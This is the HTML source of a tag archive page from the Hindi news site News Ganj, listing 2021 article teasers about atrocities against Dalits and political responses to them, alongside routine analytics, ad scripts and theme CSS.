<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EY0XP0TPMW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.newsganj.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EY0XP0TPMW");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.newsganj.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsganj.com/wp-json/wp/v2/tags/1902" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsganj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "36206594" ,  options: { enableFirstPartyCookie: "true" } });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/36206594/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=36206594&cv=3.9.1&cj=1">
</noscript>
<!-- End comScore Tag -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7041639855451571",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.newsganj.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7041639855451571&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
    <style type="text/css">
        /*--------------------------------------------------
	Custom CSS from theme option
        -----------------------------------------------------*/
        body{
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
        }
        h1, h2, h3, h4, h5, h6,
        .featured-posts .post-item.special > .post-info > .title,
        .small-posts-list .title,
        .timeline-posts > li > .title,
        .featured-posts .post-item.special > .post-info > .title,
        .page-header .title,
        .entry-header .entry-title,
        .posts-lists .post-item > .content > .title,
        .posts-lists .post-item > .content > .title,
        .featured-posts .post-item > .post-info > .title,
        .post-carousel-widget .post-items > .item > .content > .title,
        .posts-lists .post-item > .content > .title{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: capitalize;
        }
        .primary-menu .menu-container > .menu-inside > .nav > li > a{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: uppercase;
        }
        .cat-tag, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a, a.readmore:hover, .tagcloud > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside,.swiper-button-prev, .swiper-button-next, .taglist > li > a:hover,.comment-respond > form > .form-submit input[type="submit"],.breking-news-ticker > .control > i:hover,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a,.primary-menu .menu-container > .menu-inside > .nav > li.active > a, .menu-inside .nav li.current-menu-ancestor>a:not(.mega-links-head), .navigation.pagination > .nav-links > a:hover,.primary-menu.plain-v2.v6 .menu-container > .menu-inside,.primary-menu .menu-container>.menu-inside>.nav>li.current-menu-ancestor>a:before,.primary-menu.v5 .menu-container > .menu-inside .search-area > i,.navigation.pagination > .nav-links span.current,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover, .primary-menu .menu-container > .menu-inside .nav .current-menu-ancestor .menu-item.current-menu-item a,.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu > li > a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.widget .woocommerce-product-search input[type="submit"],#bbp_search_submit,span.popularity-icon,.top-area3 .top-bar-menu>li:hover>a,.top-area3 .top-bar-menu li .sub-menu,#TB_ajaxContent .login-form-container form#loginform input[type="submit"],#TB_ajaxContent form#signupform input[type="submit"],.vp_login .register-form-container form#signupform input[type="submit"],.vp_login .login-form-container form#loginform input[type="submit"],#password-lost-form #lostpasswordform input[type="submit"],#TB_ajaxContent form#lostpasswordform input[type="submit"],.share-icon,.block-post-load .load-more,.sh-style6 .widget-title {
            background-color: #e44332;
        }
        a:hover, a:focus, .small-posts-list > li > .content > .meta > a, .breking-news-ticker > ul > li > span, .meta > a, .social-icons > li > a:hover, .mega-menu-post .post-box-title a:hover, .mega-recent-post .post-box-title a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a::after,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.post-share.social-icons > li > a:hover,.post-navigation > .nav-item > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.dropdown > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.menu-item-has-children > a,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor.mega-menu>a:after, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor .menu-item-has-children>a:after,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after,.site-footer.dark a:hover, .fixed-v3 .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a,.error-content p a, .error-content .number .opps, .navigation.pagination > .nav-links span.current,.site-header.fixed-v3 .middle-area .content a:hover, .posts-lists .post-item.sticky > .content > .title a,.quick-nav ul li i.fa-clock-o,.single-pagination .loading{
            color: #e44332;
        }
        .timeline-posts > li:after, .flexslider-carousel .slides li.flex-active-slide, .flexslider-carousel2 .slides li.flex-active-slide, .flexslider-carousel3 .slides li.flex-active-slide, .site-header .top-area, .comment-respond > form > .form-submit input[type="submit"],.navigation.pagination > .nav-links span.current, .comment-respond > form > input:focus, .comment-respond > form > textarea:focus,.primary-menu.v4 .menu-sub-content,.primary-menu.v4 .menu-container > .menu-inside > .nav > li > ul, .primary-menu.plain-v2.v5 .menu-container > .menu-inside,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > i,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > i,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover,.primary-menu .menu-container > .menu-inside > .nav > li > ul{
            border-color: #e44332;
        }                
        .cat-tag:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover::before,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a:before, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus::before,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before,.swiper-button-prev:hover, .swiper-button-next:hover,.comment-respond > form > .form-submit input[type="submit"]:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget .woocommerce-product-search input[type="submit"]:hover, #bbp_search_submit:hover,.top-area3 .top-bar-menu li .sub-menu li>a:hover,#TB_ajaxContent .login-form-container form#loginform input[type="submit"]:hover,#TB_ajaxContent form#signupform input[type="submit"]:hover,.vp_login .register-form-container form#signupform input[type="submit"]:hover,.vp_login .login-form-container form#loginform input[type="submit"]:hover,#password-lost-form #lostpasswordform input[type="submit"]:hover,#TB_ajaxContent form#lostpasswordform input[type="submit"]:hover{
            background-color: #b22617;
        }
        .meta > a:hover, .small-posts-list > li > .content > .meta > a:hover{
            color: #b22617;
        }
        .comment-respond > form > .form-submit input[type="submit"]:hover{
            border: 1px solid #b22617;
        }
        span.popularity-icon:before{
            border-right: 15px solid #e44332;
        }
        .share-icon:before{
            border-right: 10px solid #e44332;
        }
        .primary-sidebar {
            background-color: #F2F2F2;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer .dark2 {
            background-color: #1A1A1A;
        }
        .site-header .top-area3 {
            background-color: #e44332;
        }
        .top-area3 .top-bar-menu li a, .site-header .top-area3 .account-social .account-links, .site-header .top-area3 .account-social .account-links a, .site-header .top-area3 .account-social .social-icons > li > a, .site-header .top-area3 .account-social .account-links > span, .top-area3 .top-bar-menu.date-time li{
            color: #fff;
        }
        .top-area3 .top-bar-menu li.menu-item-has-children > a::after{
            border-bottom: 2px solid #fff;
            border-right: 2px solid #fff;
        }
        .header-news-world.dark .header-top {
            background-color: #252525;
        }
        .header-news-world.light .header-top {
            background-color: #fff;
        }
        .header-news-world .primary-menu {
            background-color: #c32031;
        }
        .quick-post-menu li a i {
            color: #c32031;
        }
            </style>
    <link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script>
</head>

<body class="archive tag tag-1902 wp-theme-top-news sh-style3 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
      
    <div id="wrapper" class="site">
        <!--==============================
=            Header            =
==============================-->
<header id="header" class="site-header">    
        <!-- Logo and Ads (Middle) -->
    <div class="logo-ads-area">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-4">
                    <div id="logo" class="pull-left">
                                                                        <a href="https://www.newsganj.com/">
                            <img src="https://www.newsganj.com/wp-content/uploads/2025/11/News-Ganj-Website-logo.png" alt="News Ganj">
                        </a>
                                            </div><!-- /#logo -->
                </div>
                <div class="col-md-9 col-sm-8">
                    <div id="banner-ads" class="pull-right">
                                            </div><!-- /#banner-ads -->                
                </div>
            </div>
        </div><!-- /.container -->
    </div><!-- /.logo-ads-area -->
    <!-- Primary Menu -->
    <div id="primary-menu" class="primary-menu">
        <div class="container">           
            <!-- Menu Links -->
            <div class="menu-container">
                                <div class="menu-inside">
                    <ul id="main-menu" class="nav navbar-nav right-search"><li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-667267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-667266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li id="menu-item-667268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li id="menu-item-94807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li id="menu-item-148980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                    <div class="search-area">
                            <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>                    </div><!-- /.search-area -->
                </div><!-- /.menu-inside -->
                            </div><!-- /.navbar-collapse -->            
        </div><!-- /.container -->
    </div><!-- /#primary-menu -->

</header><!-- /#header -->
<!-- Mobile Menu -->
<div id="mobile-header">
    <div class="head-content">
        <div class="navigation-toggle">
            <i id="navigation-toggle" class="fa fa-bars"></i>
        </div><!-- /.navigation-toggle -->
        <div class="logo-area">
                            <a class="navbar-logo" href="https://www.newsganj.com/">
                        <img src="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" alt="News Ganj">
                </a>
                    </div><!-- /.logo-area -->

        <div class="search-area mobile-search">
                <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>        </div><!-- /.search-area -->
    </div><!-- /.head-content -->

    <div id="mobile-menu" class="mobile-menu">
        <ul id="mobile-primary-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>    </div><!-- /#mobile-menu -->
    <div class="off-canvas"></div>
</div><!-- /#mobile-menu -->
        <div id="content">
                <div class="site-content">
        <div class="container">
            <div class="row">
                <div class="col-md-2 sidebar sidebar-small">
    <div class="theiaStickySidebar">
        <div id="secondary" class="widget-area primary-sidebar" role="complementary">
                    </div><!-- #secondary -->
    </div>
</div>
                <div class="col-md-6 content-holder post-template">
                    <div class="posts-lists archive-row x2">
                                                <div class="row">
                                    <article id="post-82948" class="post-item col-md-12 post-82948 post type-post status-publish format-standard has-post-thumbnail hentry category-national category-new-delhi tag-60708 tag-1902 tag-36640 tag-46869">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/dalit_utpidan_masoomo_balatkar_kyo_nahi_bolte_56_inch_sine_log_congress_pucha/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/08/2773_71_1628751060.v1-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="" decoding="async" fetchpriority="high" />                    </a>
                                    </div><!-- /.thumbnail -->                                         
            
            <div class="content">
                                <h2 class="title">
                    <a rel="bookmark" href="https://www.newsganj.com/dalit_utpidan_masoomo_balatkar_kyo_nahi_bolte_56_inch_sine_log_congress_pucha/">दलित उत्पीड़न और मासूमों से बलात्कार पर क्यों नहीं बोलते 56 इंची सीने वाले लोग?- कांग्रेस ने पूछा</a>
                </h2>
                <div class="meta">
                                        <span>Posted by</span>
                    <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>                    <span>-</span>
                    <span>August 12, 2021</span>
                </div><!-- /.meta -->
                                <div class="excerpt">
                    देश में दलितों के खिलाफ लगातार बढ़ते अपराध को लेकर कांग्रेस की दलित विंग ने&#8230;                </div><!-- /.excerpt -->
                                                <a href="https://www.newsganj.com/dalit_utpidan_masoomo_balatkar_kyo_nahi_bolte_56_inch_sine_log_congress_pucha/" class="btn btn-default readmore">Read More</a>
                            </div><!-- /.content -->
        </article><!-- /.post-item -->
            <article id="post-82943" class="post-item col-md-12 post-82943 post type-post status-publish format-standard has-post-thumbnail hentry category-national tag-32266 tag-60708 tag-60130 tag-1902 tag-60262">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/dalito_khilaaf_badte_apradh_congress_halla_boll_jantar_mantar_vishal_pradarshan/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/08/5912_71_1628749707.v1-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="" decoding="async" />                    </a>
                                    </div><!-- /.thumbnail -->                                         
            
            <div class="content">
                                <h2 class="title">
                    <a rel="bookmark" href="https://www.newsganj.com/dalito_khilaaf_badte_apradh_congress_halla_boll_jantar_mantar_vishal_pradarshan/">दलितों के खिलाफ बढ़ते अपराध पर कांग्रेस का हल्ला बोल, जंतर मंतर में विशाल प्रदर्शन</a>
                </h2>
                <div class="meta">
                                        <span>Posted by</span>
                    <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>                    <span>-</span>
                    <span>August 12, 2021</span>
                </div><!-- /.meta -->
                                <div class="excerpt">
                    देश में दलितों के खिलाफ लगातार बढ़ते अपराध को लेकर कांग्रेस की दलित विंग ने&#8230;                </div><!-- /.excerpt -->
                                                <a href="https://www.newsganj.com/dalito_khilaaf_badte_apradh_congress_halla_boll_jantar_mantar_vishal_pradarshan/" class="btn btn-default readmore">Read More</a>
                            </div><!-- /.content -->
        </article><!-- /.post-item -->
                                    <div class="clearfix"></div> 
                                    <article id="post-82450" class="post-item col-md-12 post-82450 post type-post status-publish format-standard has-post-thumbnail hentry category-uttar-pradesh tag-60708 tag-4186 tag-1902 tag-5975">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/bhim_army_pramukh_mukhyamantri_shahar_pahuch_bole_yaha_bhi_ho_raha_dalit_utpidan/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/08/aa_1628343501.v1-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="" decoding="async" />                    </a>
                                    </div><!-- /.thumbnail -->                                         
            
            <div class="content">
                                <h2 class="title">
                    <a rel="bookmark" href="https://www.newsganj.com/bhim_army_pramukh_mukhyamantri_shahar_pahuch_bole_yaha_bhi_ho_raha_dalit_utpidan/">भीम आर्मी प्रमुख मुख्यमंत्री के शहर पहुच कर बोले, यहा भी हो रहा दलित उत्पीड़न</a>
                </h2>
                <div class="meta">
                                        <span>Posted by</span>
                    <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>                    <span>-</span>
                    <span>August 7, 2021</span>
                </div><!-- /.meta -->
                                <div class="excerpt">
                    भीम आर्मी प्रमुख चंद्रशेखर ने कहा कि मुख्यमंत्री के शहर में भी दलितों का उत्पीड़न&#8230;                </div><!-- /.excerpt -->
                                                <a href="https://www.newsganj.com/bhim_army_pramukh_mukhyamantri_shahar_pahuch_bole_yaha_bhi_ho_raha_dalit_utpidan/" class="btn btn-default readmore">Read More</a>
                            </div><!-- /.content -->
        </article><!-- /.post-item -->
            <article id="post-82141" class="post-item col-md-12 post-82141 post type-post status-publish format-standard has-post-thumbnail hentry category-national category-politics tag-2637 tag-1874 tag-1902 tag-8887 tag-542 tag-60596">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/chunav_dalito_pair_dhone_notanki_dalit_beti_gangrape_chup_kyu_rjd/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/08/3354_71_1628152663.v1-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                                    </div><!-- /.thumbnail -->                                         
            
            <div class="content">
                                <h2 class="title">
                    <a rel="bookmark" href="https://www.newsganj.com/chunav_dalito_pair_dhone_notanki_dalit_beti_gangrape_chup_kyu_rjd/">चुनाव में दलितों के पैर धोने की नौटंकी करने वाले दलित बेटी के गैंगरेप पर चुप क्यों है?- RJD</a>
                </h2>
                <div class="meta">
                                        <span>Posted by</span>
                    <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>                    <span>-</span>
                    <span>August 5, 2021</span>
                </div><!-- /.meta -->
                                <div class="excerpt">
                    दिल्ली के नांगल में 9 साल की दलित बच्ची के साथ श्मशान घाट के पुजारी&#8230;                </div><!-- /.excerpt -->
                                                <a href="https://www.newsganj.com/chunav_dalito_pair_dhone_notanki_dalit_beti_gangrape_chup_kyu_rjd/" class="btn btn-default readmore">Read More</a>
                            </div><!-- /.content -->
        </article><!-- /.post-item -->
                                    <div class="clearfix"></div> 
                                    <article id="post-80705" class="post-item col-md-12 post-80705 post type-post status-publish format-standard has-post-thumbnail hentry category-uttar-pradesh tag-60005 tag-60004 tag-5255 tag-60002 tag-45131 tag-1902 tag-60003 tag-48300">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/up_dabango_katav_di_yuvak_munch_video_viral_police_kiya_giraftar/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/07/8054_71_1627019188.v1-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                                    </div><!-- /.thumbnail -->                                         
            
            <div class="content">
                                <h2 class="title">
                    <a rel="bookmark" href="https://www.newsganj.com/up_dabango_katav_di_yuvak_munch_video_viral_police_kiya_giraftar/">UP: दबंगों ने कटवा दी दलित युवक की दाढ़ी-मूंछ, वीडियो वायरल होने पर पुलिस ने किया गिरफ्तार</a>
                </h2>
                <div class="meta">
                                        <span>Posted by</span>
                    <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>                    <span>-</span>
                    <span>July 23, 2021</span>
                </div><!-- /.meta -->
                                <div class="excerpt">
                    दलितों के खिलाफ अत्&#x200d;याचार के मामले घटने का नाम नहीं ले रहे, ताज़ा मामला उत्तर&#8230;                </div><!-- /.excerpt -->
                                                <a href="https://www.newsganj.com/up_dabango_katav_di_yuvak_munch_video_viral_police_kiya_giraftar/" class="btn btn-default readmore">Read More</a>
                            </div><!-- /.content -->
        </article><!-- /.post-item -->
            <article id="post-80684" class="post-item col-md-12 post-80684 post type-post status-publish format-standard has-post-thumbnail hentry category-uttar-pradesh tag-47170 tag-59993 tag-47378 tag-59995 tag-8901 tag-1902 tag-59994 tag-2783">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/up_jangalraaj_aligadh_chori_iljaam_dabango_dalit_yuvak_hatya/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/07/7361_65_1627009701.v1-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                                    </div><!-- /.thumbnail -->                                         
            
            <div class="content">
                                <h2 class="title">
                    <a rel="bookmark" href="https://www.newsganj.com/up_jangalraaj_aligadh_chori_iljaam_dabango_dalit_yuvak_hatya/">यूपी में जंगलराज! अलीगढ़ में चोरी का इल्जाम लगाकर दबंगो ने की दलित युवक की हत्या</a>
                </h2>
                <div class="meta">
                                        <span>Posted by</span>
                    <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>                    <span>-</span>
                    <span>July 23, 2021</span>
                </div><!-- /.meta -->
                                <div class="excerpt">
                    यूपी में दलितों के खिलाफ जारी अपराध कम होने का नाम नहीं ले रहा है,&#8230;                </div><!-- /.excerpt -->
                                                <a href="https://www.newsganj.com/up_jangalraaj_aligadh_chori_iljaam_dabango_dalit_yuvak_hatya/" class="btn btn-default readmore">Read More</a>
                            </div><!-- /.content -->
        </article><!-- /.post-item -->
                                    <div class="clearfix"></div> 
                                    <article id="post-78697" class="post-item col-md-12 post-78697 post type-post status-publish format-standard has-post-thumbnail hentry category-uttar-pradesh tag-121 tag-1902 tag-935 tag-3250 tag-59568 tag-7709">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/up_police_barbarta_dalito_ghar_chalaya_buldojar_congress_janch_mang/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/07/3121_71_1625547565-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                                    </div><!-- /.thumbnail -->                                         
            
            <div class="content">
                                <h2 class="title">
                    <a rel="bookmark" href="https://www.newsganj.com/up_police_barbarta_dalito_ghar_chalaya_buldojar_congress_janch_mang/">यूपी पुलिस की बर्बरता! कहासुनी होने पर दलितों के मकानों को बुलडोजर से ढहाया, कांग्रेस ने की जांच की मांग</a>
                </h2>
                <div class="meta">
                                        <span>Posted by</span>
                    <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>                    <span>-</span>
                    <span>July 6, 2021</span>
                </div><!-- /.meta -->
                                <div class="excerpt">
                    उत्तर प्रदेश पुलिस की बर्बरता की खबर सामने आई है, जहां पुलिस ने आजमगढ़ जिले&#8230;                </div><!-- /.excerpt -->
                                                <a href="https://www.newsganj.com/up_police_barbarta_dalito_ghar_chalaya_buldojar_congress_janch_mang/" class="btn btn-default readmore">Read More</a>
                            </div><!-- /.content -->
        </article><!-- /.post-item -->
            <article id="post-5165" class="post-item col-md-12 post-5165 post type-post status-publish format-standard has-post-thumbnail hentry category-politics tag-upper-caste-reservation tag-1901 tag-bjp-government tag-congress tag-dalits tag-lok-sabha tag-narendra-modi tag-newsganj tag-newsganj-com tag-reservation tag-senior-reservation-bill tag-1904 tag-121 tag-1902 tag-180 tag-1903 tag-1905 tag-1906">
                            <div class="post-thumb">
